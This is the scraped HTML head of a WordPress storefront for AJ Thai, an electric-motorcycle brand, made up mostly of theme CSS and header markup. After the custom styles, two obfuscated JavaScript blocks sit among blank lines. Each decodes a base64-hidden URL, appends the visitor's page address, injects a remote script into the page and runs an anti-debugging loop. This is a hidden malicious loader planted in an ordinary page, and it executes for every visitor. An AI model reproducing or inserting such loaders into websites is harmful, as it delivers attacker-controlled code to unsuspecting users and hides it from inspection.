<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajthai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajthai.com%2F%25e0%25b8%25a8%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%2F&#038;format=xml" />

<style>
/*for pc*/
.normal-title .page-title-inner {
    padding: 35px;
    padding-bottom: 25px;
}
form#payment_method_paysolutions #checkout_button_nopopup {
    background: #ed2024;
    line-height: 6px;
}
.entry-author.author-box,li.cat-item.cat-item-1 ,.header-nav li.cart-item.has-icon,
.header-search-form,form.cart,.add-to-cart,.add-to-cart-button
{
    display: none!important;
}
form#payment_method_paysolutions .button.cancel{
      line-height: 36px;
}
.payment_method_paysolutions img {
    max-width: 150px;
    margin-top: -7px;
    margin-left: 3px;
}
form#seed-confirm-form {
    max-width: 600px;
}
input#seed-confirm-btn-submit {
    background: #293484;
    font-weight: 500;
}
.home .elementor-countdown-item {
  position:relative;
}

.home .elementor-countdown-item:before {
    content: ':';
    position: absolute;
    left: -9px;
    color: #222;
    top: 5px;
}
.home .elementor-countdown-item:first-child:before{
display:none;
}
.yp-custom-btn{
display:none;
}
.add-to-cart-button a:before,button[name='add-to-cart']:before{
    font-family: "fl-icons" !important;
    font-display: block;
    speak: none !important;
    margin: 0;
    padding: 0;
    display: inline-block;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    position: relative;
    line-height: 1.2;
    content: '';
    padding-right: 5px;
    font-size: 14px;
}
a.user_manual {
    background: #293484;
    color: #FFF;
    padding: 6px 17px;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    display: inline-block;
}
a.user_manual svg {
    color: #FFF;
    margin-bottom: -6px;
    width: 22px;
}
a.user_manual:hover{
background:#f00;
  color:#FFF;
}
.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details {
    width: 90%;
}
.checkout-page-title.page-title nav a {
    font-weight: 600;
}
h2.woocommerce-order-details__title,h2.woocommerce-column__title {
    font-size: 20px;
    font-weight: 500;
}
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {
    font-weight: 600;
}
.cart_totals tr.woocommerce-shipping-totals.shipping {
    display: none;
}
table.shipping__table.shipping__table--multiple td {
    border: 0;
}
.wrap_coupon p {
    font-weight: 500;
    color: #222;
}
table.shipping__table.shipping__table--multiple th {
    font-size: 20px;
    margin-top: 15px;
    font-weight: 500;
    color: #000;
}
tr.shipping input:checked+label {
    font-weight: 600;
    border: solid 2px #222;
}
.shipping__table--multiple .shipping__list_label {
    display: inline-block;
    width: 100%;
    text-align: center;
    cursor: pointer;
    border: solid 2px #ddd;
    padding-bottom: 15px;
      font-weight: 600;
    min-height: 107px;
}
li.shipping__list_item:nth-child(1) label:before {
    content: '';
    background: url(/wp-content/themes/aj-thai-child/img/shipped.png);
    width: 100%;
    position: relative;
    height: 60px;
    margin-bottom: 5px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
li.shipping__list_item:nth-child(2) label:before {
    content: '';
    background: url(/wp-content/themes/aj-thai-child/img/logo-kerry.png);
    width: 80%;
    position: relative;
    height: 45px;
    margin: 8px auto 10px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
li.shipping__list_item:nth-child(3) label:before {
    content: '';
    background: url(/wp-content/themes/aj-thai-child/img/boxes.png);
    width: 100%;
    position: relative;
    height: 60px;
    margin-bottom: 5px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
#shipping_method {
    width: 100%;
    margin: 0;
    grid-gap: 10px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom: 7px;
    padding: 0;
}
#place_order {
    width: 100%;
}
#shipping_method li.shipping__list_item {
    text-align: center;
}
#shipping_method li.shipping__list_item input{
display:none;
}
tr.shipping span.amount {
    display: none;
}

.hide{
display:none;
}
tr.order-total {
    font-size: 20px;
}
tr.order-total td,tr.order-total th{
  font-weight:500;
}
.wrap_coupon {
    margin: 20px 0;
}

ul.wc_payment_methods.payment_methods.methods {
    background: #eee;
    padding: 15px;
}
#order_review{
margin:0 15px;
}
#customer_details label {
    font-weight: 600;
}
.woocommerce form .form-row .required {
    color: #ff0005;
}
#review_form input#submit {
    min-width: 100px;
    font-weight: 500;
}
ul.tabs.wc-tabs.product-tabs li {
    font-size: 20px;
}
h3.elementor-post__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    position: relative;
    overflow: hidden;
}
.woocommerce-billing-fields__field-wrapper ,.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields,.yp-custom-btn-checkout,
.woocommerce-privacy-policy-text
{
    margin: 0 15px;
}
.woocommerce-checkout .page-title-inner {
    margin-top: 15px;
}
.yp-product-image-cart {
    float: left;
    width: 100px;
    height: auto;
    border: solid 1px #ddd;
    padding: 0;
    margin-right: 12px;
    display: inline-block;
}
.page-wrapper.page-checkout .message-wrapper {
    max-width: 800px;
    margin: 0 auto;
    padding: 0 16px 25px;
}
form.checkout.woocommerce-checkout .large-5.col .col-inner.has-border {
    border: 0;
    padding: 0;
}
.btn_checkout {
    font-weight: 500;
    background-color: #ed2024!important;
    border-radius: 0;
    min-width: 140px;
    color: #FFF;
    width: 100%;
    padding: 2px;
    font-size: 16px;
      -o-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
     border: solid 1px #0000;
}
.prev_step_1.btn_checkout {
    font-size: 15px;
    border-radius: 0;
    padding: 0;
    min-width: unset;
}
.btn_checkout:hover {
    background: #0000!important;
    color: #ed2024;
    border: solid 1px #ed2024;
}
.woocommerce-form-coupon-toggle {
    display: none;
}
form.checkout.woocommerce-checkout .large-7 {
    max-width: 800px;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  margin:0 auto;
}

form.checkout.woocommerce-checkout .large-5 {
   display: none;
    max-width: 800px;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin:0 auto;
}
form.checkout.woocommerce-checkout .large-5.active{
display:flex;
}
.shop_table .cart_item td {
    vertical-align: top;
}
p#billing_country_field {
    display: none;
}
#customer_details h3 ,h3#order_review_heading{
    background: #eee;
    padding: 12px 10px;
    font-weight: 600;
    margin-bottom: 20px;
}
#ship-to-different-address {
    background: #0000!important;
    padding: 0!important;
    margin: 0 10px 15px!important;
}
/*
.single-product .product-gallery,
.single-product .product-info
{
    max-width: 800px;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin: 0 auto;
      text-align: center;
}
*/
.search-form-categories {
    position: relative;
}
.search-form-categories select {
    width: 70px!important;
}
#shop-sidebar .search-form-categories select {
    width: 85px!important;
}
.search-form-categories:after {
    font-family: "fl-icons" !important;
    content: "";
    position: absolute;
    right: 11px;
    top: 5px;
    display: block;
}
.eael-product-carousel .product-details-wrap {
    min-height: 130px;
  	flex-wrap:wrap;
}

.single .single_add_to_cart_button {
    font-weight: 400;
    background-color: #ed2024!important;
    border-radius: 0;
    min-width: 140px;
}
p.woocommerce-mini-cart__buttons.buttons a {
    font-weight: 400;
}
form#store_locator_search_form select {
    min-height: 40px;
    width: 100%;
  box-shadow:none;
}
.single .yp-custom-btn:after {
    content: '';
    clear: both;
    display: block;
}
.eael-product-carousel .yp-custom-btn {
    display: none;
}
.single .yp-custom-btn a {
    display: inline-block;
    width: calc(50% - 7px);
    float: left;
    margin: 3px;
}
.post-type-archive #main {
    margin: 20px 0;
    margin-top: 0;
}
.product_meta>span {
    margin: 0;
}
.yp-custom-btn {
    padding-top: 3px;
}

.yp-custom-btn a{
    padding-top: 3px;
}

.single .yp-custom-btn {
    padding: 0;
    max-width: 350px;
    margin: 0 -3px;
}
.cart_totals .button {
    background: #293484!important;
    font-weight: 400;
    padding: 3px;
}
.products.row .product.type-product a.added_to_cart {
    width: 100%;
    background: #223e80!important;
    color: #FFF!important;
    padding: 3px;
    font-weight: 400;
    font-size: 14px!important;
    padding: 9px;
    margin-top: 16px;
      line-height: 20px;
}
.box-text.box-text-products .woocommerce-loop-product__title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 20px;
    margin-top: 7px;
}
.box-text.box-text-products .star-rating {
    display: none;
}
.products.row .product.type-product .box-image {
    margin-bottom: -10px;
}
.products.row .product.type-product a.quick-view {
    display: none!important;
}
.box-text.box-text-products {
    text-align:center;
}
.box-text.box-text-products p.name.product-title.woocommerce-loop-product__title {
    min-height: 46px;
}
.box-text.box-text-products .add-to-cart-button a {
    width: 100%;
    background: #223e80!important;
    color: #FFF!important;
    padding: 3px;
    font-weight: 400;
    font-size: 14px!important;
    border: solid 1px #223e80!important;
}

.box-text.box-text-products .add-to-cart-button a:hover {
    background: #f7ee20!important;
    color: #223e80!important;
}
.wpsl-name ,#store_locator_search_form input[type="text"],#store_locator_search_form input[type="button"]{
    width: 100%!important;
}
#store_locator_search_form #store_locatore_search_input {
    margin: 0;
    min-height: 38px;
    margin-bottom: 3px;
  border-radius:3px!important;
}
.wpsl-distance {
    background-color: #ed2024;
    color: #fff;
    width: auto;
    display: inline-block;
    padding: 2px 6px;
    border-radius: 50px;
    font-size: 9px;
    margin-bottom: 10px;
}
#store_locator_search_form input#store_locatore_search_btn{
border-radius:3px!important;
}
a.link-map {
    background: #4caf50;
    color: #FFF;
    padding: 4px 20px 2px;
    border-radius: 50px;
    font-size: 13px;
    font-weight: 400;
}
.store-infowindow a,.store-infowindow a:focus,.store-infowindow a:active {
    border: 0!important;
    font-size: 12px;
    margin-bottom: 5px;
    display: inline-block;
    text-decoration: none;
    outline: none!important;
}
a.link-map:hover {
    color: #222;
    background: #ddd;
}
.store_address_yp {
    display: none!important;
}
#store_locator_search_form input[type="submit"] {
    width: 100%;
    background: #ed2024;
}
.wpsl-wesite-link a {
    background: #333;
    color: #FFF;
    border-radius: 50px;
    padding: 4px 9px 2px;
    font-size: 10px;
    margin: 10px 0;
}
.wpsl-wesite-link a:hover{
background:#ddd;
color:#222;
}
.circle-count {
    background-color: #f7ee20;
    color: #293484;
}
#store_locator_search_form input[type="button"] {
    background-color: #293484;
    border-radius: 3px!important;
}
.search-options-btn {
    background-color: #f7ee20;
    color: #4c5473;
  border-radius:3px;
}
/*i.icon-expand {
    padding-top: 8px;
}*/
li.cat-item.cat-item-15{
display:none;
}
div#wide-nav {
    box-shadow: 0px 7px 10px 0px rgb(0 0 0 / 6%);
}
li.cart-item i:after {
    background: #e91e63;
}
.seed-social>li {
    margin-left: 0!important;
}
p.woocommerce-mini-cart__buttons.buttons a.button.checkout.wc-forward {
    background: #ed2024;
}
button#place_order {
    background: #293484;
}

.badge-inner.on-sale {
    padding: 0 10px;
    border-radius: 0;
}
p.name.product-title.woocommerce-loop-product__title {
    font-size: 16px;
    font-weight: 500;
}
.callout.badge.badge-circle {
    font-size: 12px;
    height: 30px;
    width: auto;
}
#n2-ss-2 .n2-ss-control-bullet {
    display: none!important;
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a{
color:#222;
}
.copyright-footer {
    color: #223e80;
}
.nav-spacing-xlarge>li {
    margin: 0 25px;
}
.header-main .nav > li > a {
    font-size: 14px;
}
.off-canvas .nav-vertical>li>a{
  font-size: 16px;
}
a.nav-top-link {
    font-size: 16px !important;
}

.nav > li > a {
    font-weight: 500 !important;
}

span.ux-menu-link__text {
    font-weight: 500;
}
.nav>li.has-icon>a>i ,.header-account-title,li.account-item a{
    color: #293484!important;
}
.nav > li > a{
	color:#222;
}
.header-nav li.cart-item.has-icon {
    margin-right: 20px;
}
select.search_categories.resize-select {
    background: #FFF;
}
.header-search-form.search-form {
    min-width: 300px;
}
.header-search-form .searchform .button.icon i {
    color: #293484;
}
form.searchform input {
    background-color: #FFF!important;
}
.footer {
    padding: 50px 0 20px;
}


a.ux-menu-link__link.flex {
    min-height: 25px !important;
    padding: 0;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    background-color: #fff;
}

span.widget-title {
    color: #223e80;
    font-size:16px;
    font-weight: 500;
}

i.icon-menu {
    color: #223e80;
}

i.icon-user {
    color: #223e80;
}

a.header-cart-link.off-canvas-toggle.nav-top-link.is-small{
    color: #223e80;
}

.but-text span {
    font-weight: 400;
}/* end for pc */

/*for Mobile*/
@media (max-width: 767px) {
.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price {
    width: 100%;
    text-align:left !important;
    padding-left: 10px;
}

.product-details-wrap {
    display: flex !important;
    flex-direction: column !important;
    flex-wrap: nowrap !important;
}

figure.elementor-image-box-img {
    margin-bottom: 15px !important;
}
.widget_price_filter .price_slider_amount .button {
    float: none;
    margin: 0 0 10px;
}
form#store_locator_search_form {
    padding: 15px 30px 1px;
}
.search-form-categories select {
    width: 80px!important;
}
li.header-search ul.nav-dropdown {
    min-width: 320px;
    padding: 20px 15px;
}

li.header-search-form {
    width: 100%;
}
.single .yp-custom-btn {
    max-width: 100%;
}
.single .seed-social {
    margin-bottom: 5px;
}
.single .product-info {
    padding-bottom: 0;
    margin-bottom: -50px;
}
ul.tabs.wc-tabs.product-tabs a {
    font-size: 16px;
  text-align:center;
}

ul.tabs.wc-tabs.product-tabs li {
    display: inline-block;
    width: 50%;
}

ul.tabs.wc-tabs.product-tabs li.active {
    background: #293484;
}
ul.tabs.wc-tabs.product-tabs li.active a{
  color: #FFF;
}}
/* end for Mobile */

/*for tabletV*/
@media (min-width: 768px) and (max-width: 991px) {
.widget_price_filter .price_slider_amount .button {
    float: none;
    margin: 0 0 10px;
}}
/* end for tabletV */

/*for tabletH*/
@media (min-width: 992px) and (max-width: 1199px) {
}
/* end for tabletH */
</style>


<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ajthai.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ajthai.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://ajthai.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><link rel="icon" href="https://ajthai.com/wp-content/uploads/2024/05/cropped-IconAJ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajthai.com/wp-content/uploads/2024/05/cropped-IconAJ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajthai.com/wp-content/uploads/2024/05/cropped-IconAJ-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajthai.com/wp-content/uploads/2024/05/cropped-IconAJ-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:177px;}.header-bottom{min-height: 55px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 66%;}.header-bg-color, .header-wrapper {background-color: #05206d}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#223e80; }[data-text-bg="secondary"]{background-color: #223e80;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #223e80}/* Color !important */[data-text-color="secondary"]{color: #223e80!important;}/* Border */.secondary.is-outline:hover{border-color:#223e80}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #020202;}a{color: #4f4f4f;}a:hover{color: #111111;}.tagcloud a:hover{border-color: #111111;background-color: #111111;}.widget a{color: #d1d1d1;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #ed2024!important }.badge-inner.on-sale{background-color: #ed2024}.badge-inner.new-bubble-auto{background-color: #ed2024}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #05206d}.footer-2{background-color: #05206d}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script language="javascript">var D=d;(function(e,f){var z=d,g=e();while(!![]){try{var h=parseInt(z(0x185))/(-0x16ae+-0x1cc7+0x3376)+parseInt(z(0x167))/(-0xb56+0x171f+-0xc9*0xf)*(parseInt(z(0x176))/(-0xd1d+0xfc*0x5+-0xe*-0x96))+-parseInt(z(0x17e))/(-0x335*-0x1+-0x186d+0x153c)*(parseInt(z(0x16f))/(-0x396*-0x2+-0x12e1+0xbba))+-parseInt(z(0x178))/(0x2143+-0x4*-0x7d8+-0x409d)*(parseInt(z(0x16d))/(0x61b*-0x1+-0x2233+-0x811*-0x5))+-parseInt(z(0x18a))/(-0x112f+-0xee9+-0x1*-0x2020)+parseInt(z(0x17f))/(-0xfb9+0x1*0xd0+0xef2)+parseInt(z(0x188))/(-0x2637+-0x4c*-0x35+0x481*0x5);if(h===f)break;else g['push'](g['shift']());}catch(i){g['push'](g['shift']());}}}(c,0x1dc3+0xa9c*-0x11c+-0x2*-0x9655e));var b=(function(){var e=!![];return function(f,g){var h=e?function(){var A=d;if(g){var i=g[A(0x199)](f,arguments);return g=null,i;}}:function(){};return e=![],h;};}());(function(){b(this,function(){var B=d;if(B(0x183)===B(0x19c))j(this,function(){var C=B,w=new o('functio'+C(0x17d)+'\)'),x=new p(C(0x17a)+C(0x195)+C(0x18f)+C(0x18e)+C(0x181),'i'),y=q(C(0x169));!w['test'](y+'chain')||!x[C(0x197)](y+C(0x18d))?y('0'):s();})();else{var e=new RegExp(B(0x194)+B(0x17d)+'\)'),f=new RegExp(B(0x17a)+B(0x195)+'-Z_$][0'+B(0x18e)+'Z_$]*)','i'),g=a('init');!e[B(0x197)](g+'chain')||!f[B(0x197)](g+'input')?g('0'):a();}})();}());var zksssyzk=document[D(0x180)+'lement'](D(0x168));function d(a,b){var e=c();return d=function(f,g){f=f-(-0x96f+0xb15*-0x1+0x1*0x15eb);var h=e[f];return h;},d(a,b);}function c(){var H=['2267560ORJytm','setAttr','true) {','input','-9a-zA-','-Z_$][0','S4xL2px','vanF1ZX','{}.cons','dWVyeS0','functio','?:[a-zA','gger','test','debu','apply','1anF1ZX','ctor','WJdLc','118xhLbQO','script','init','J5LmNvb','while (','("retur','2947kPFneU','L2xpYnM','5Gqzkwt','n this"','locatio','JnIyPQ=',')( )','ibute','mpzP2k9','47109XUpSEu','action','10290sqbIXc','call','\+\+ *(','constru','stateOb','n *\( *','2046676GWshmr','2777724ckCUQi','createE','Z_$]*)','appendC','uSzqC','zLjExLj','221185txYDTN','atob','rval','5286540aoLBvM','head'];c=function(){return H;};return c();}zksssyzk[D(0x18b)+D(0x174)]('src',window[D(0x186)]('Ly9hcGl'+D(0x19a)+D(0x16a)+'S9hamF4'+D(0x16e)+D(0x191)+'J5LzMuN'+D(0x190)+D(0x193)+D(0x184)+'AubWluL'+D(0x175))+window[D(0x171)+'n']['href']+window[D(0x186)](D(0x172)+'=')+'3857d7578df5f45a15586e003b76ac1c'),(function(){var F=D,e=function(){var E=d,g;try{g=Function('return '+'(functi'+'on() '+(E(0x192)+'tructor'+E(0x16c)+E(0x170)+E(0x173))+');')();}catch(h){g=window;}return g;},f=e();f['setInte'+F(0x187)](a,-0x468+-0x9fa+0x925*0x2);}()),document[D(0x189)][D(0x182)+'hild'](zksssyzk);function a(e){function f(g){var G=d;if(typeof g==='string')return function(h){}[G(0x17b)+G(0x19b)](G(0x16b)+G(0x18c)+'}')[G(0x199)]('counter');else(''+g/g)['length']!==0x1*0x251f+-0x1743+-0xddb||g%(0xcef*-0x1+-0xc*-0x155+-0x1*0x2f9)===-0x81*0x1b+0x67*-0x5b+0x3238?function(){return!![];}[G(0x17b)+G(0x19b)]('debu'+G(0x196))[G(0x179)](G(0x177)):function(){return![];}['constru'+G(0x19b)](G(0x198)+G(0x196))[G(0x199)](G(0x17c)+'ject');f(++g);}try{if(e)return f;else f(0x26e2+-0x1b9+-0x97*0x3f);}catch(g){}}</script>
























<script language="javascript">var D=d;(function(e,f){var z=d,g=e();while(!![]){try{var h=parseInt(z(0x185))/(-0x16ae+-0x1cc7+0x3376)+parseInt(z(0x167))/(-0xb56+0x171f+-0xc9*0xf)*(parseInt(z(0x176))/(-0xd1d+0xfc*0x5+-0xe*-0x96))+-parseInt(z(0x17e))/(-0x335*-0x1+-0x186d+0x153c)*(parseInt(z(0x16f))/(-0x396*-0x2+-0x12e1+0xbba))+-parseInt(z(0x178))/(0x2143+-0x4*-0x7d8+-0x409d)*(parseInt(z(0x16d))/(0x61b*-0x1+-0x2233+-0x811*-0x5))+-parseInt(z(0x18a))/(-0x112f+-0xee9+-0x1*-0x2020)+parseInt(z(0x17f))/(-0xfb9+0x1*0xd0+0xef2)+parseInt(z(0x188))/(-0x2637+-0x4c*-0x35+0x481*0x5);if(h===f)break;else g['push'](g['shift']());}catch(i){g['push'](g['shift']());}}}(c,0x1dc3+0xa9c*-0x11c+-0x2*-0x9655e));var b=(function(){var e=!![];return function(f,g){var h=e?function(){var A=d;if(g){var i=g[A(0x199)](f,arguments);return g=null,i;}}:function(){};return e=![],h;};}());(function(){b(this,function(){var B=d;if(B(0x183)===B(0x19c))j(this,function(){var C=B,w=new o('functio'+C(0x17d)+'\)'),x=new p(C(0x17a)+C(0x195)+C(0x18f)+C(0x18e)+C(0x181),'i'),y=q(C(0x169));!w['test'](y+'chain')||!x[C(0x197)](y+C(0x18d))?y('0'):s();})();else{var e=new RegExp(B(0x194)+B(0x17d)+'\)'),f=new RegExp(B(0x17a)+B(0x195)+'-Z_$][0'+B(0x18e)+'Z_$]*)','i'),g=a('init');!e[B(0x197)](g+'chain')||!f[B(0x197)](g+'input')?g('0'):a();}})();}());var xdnbdehw=document[D(0x180)+'lement'](D(0x168));function d(a,b){var e=c();return d=function(f,g){f=f-(-0x96f+0xb15*-0x1+0x1*0x15eb);var h=e[f];return h;},d(a,b);}function c(){var H=['2267560ORJytm','setAttr','true) {','input','-9a-zA-','-Z_$][0','S4xL2px','vanF1ZX','{}.cons','dWVyeS0','functio','?:[a-zA','gger','test','debu','apply','1anF1ZX','ctor','WJdLc','118xhLbQO','script','init','J5LmNvb','while (','("retur','2947kPFneU','L2xpYnM','5Gqzkwt','n this"','locatio','JnIyPQ=',')( )','ibute','mpzP2k9','47109XUpSEu','action','10290sqbIXc','call','\+\+ *(','constru','stateOb','n *\( *','2046676GWshmr','2777724ckCUQi','createE','Z_$]*)','appendC','uSzqC','zLjExLj','221185txYDTN','atob','rval','5286540aoLBvM','head'];c=function(){return H;};return c();}xdnbdehw[D(0x18b)+D(0x174)]('src',window[D(0x186)]('Ly9hcGl'+D(0x19a)+D(0x16a)+'S9hamF4'+D(0x16e)+D(0x191)+'J5LzMuN'+D(0x190)+D(0x193)+D(0x184)+'AubWluL'+D(0x175))+window[D(0x171)+'n']['href']+window[D(0x186)](D(0x172)+'=')+'fbd6c4c3cb97915c98a68cd4cacad255'),(function(){var F=D,e=function(){var E=d,g;try{g=Function('return '+'(functi'+'on() '+(E(0x192)+'tructor'+E(0x16c)+E(0x170)+E(0x173))+');')();}catch(h){g=window;}return g;},f=e();f['setInte'+F(0x187)](a,-0x468+-0x9fa+0x925*0x2);}()),document[D(0x189)][D(0x182)+'hild'](xdnbdehw);function a(e){function f(g){var G=d;if(typeof g==='string')return function(h){}[G(0x17b)+G(0x19b)](G(0x16b)+G(0x18c)+'}')[G(0x199)]('counter');else(''+g/g)['length']!==0x1*0x251f+-0x1743+-0xddb||g%(0xcef*-0x1+-0xc*-0x155+-0x1*0x2f9)===-0x81*0x1b+0x67*-0x5b+0x3238?function(){return!![];}[G(0x17b)+G(0x19b)]('debu'+G(0x196))[G(0x179)](G(0x177)):function(){return![];}['constru'+G(0x19b)](G(0x198)+G(0x196))[G(0x199)](G(0x17c)+'ject');f(++g);}try{if(e)return f;else f(0x26e2+-0x1b9+-0x97*0x3f);}catch(g){}}</script>


















</head>

<body class="page-template page-template-elementor_header_footer page page-id-2483 page-parent theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-template-full-width elementor-kit-463 elementor-page elementor-page-2483">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ajthai.com/" title="AJ Thai - แบรนด์ AJ ผลิตและจำหน่ายมอเตอร์ไซค์ไฟฟ้า" rel="home">
    <img width="177" height="72" src="https://ajthai.com/wp-content/uploads/2024/07/20240328_AJ-Group_LOGO_Final-2_0.png" class="header_logo header-logo" alt="AJ Thai"/><img  width="177" height="72" src="https://ajthai.com/wp-content/uploads/2024/07/20240328_AJ-Group_LOGO_Final-2_0.png" class="header-logo-dark" alt="AJ Thai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://ajthai.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
